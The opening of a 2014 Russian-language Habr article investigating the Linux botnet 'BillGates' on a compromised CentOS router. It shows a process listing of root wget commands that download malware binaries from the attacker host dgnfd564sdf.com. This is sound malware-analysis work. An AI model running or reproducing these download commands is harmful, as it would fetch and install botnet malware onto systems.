 https://habrahabr.ru/post/213973/

Исследуем Linux Botnet «BillGates»

By ValdikSS

Published: 2014-02-26 · Archived: 2026-04-06 00:43:55 UTC

26 мин

88K

"I'm not a botnet!"
~Bill Gates

Написал мне вчера lfatal1ty, говорит, домашний роутер на x86 с CentOS как-то странно себя ведет, грузит канал под гигабит, и какой-то странный процесс «atddd» загружает процессор. Решил я залезть и посмотреть, что же там творится, и сразу понял, что кто-то пробрался на сервер и совершает с ним непотребства всякие. В процессах висели wget-ы на домен dgnfd564sdf.com и процессы atddd, cupsdd, cupsddh, ksapdd, kysapdd, skysapdd и xfsdxd, запущенные из /etc:

Скрытый текст

root 4741 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/sksapd
root 4753 0.0 0.0 41576 2268 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/xfsdx
root 4756 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/cupsdd
root 4757 0.0 0.0 41576 2268 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/kysapd
root 4760 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/ksapd
root 4764 0.0 0.0 41576 2268 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/atdd
root 4767 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/skysapd

К сожалению, процессы не додумался скопировать

Page 1 of 24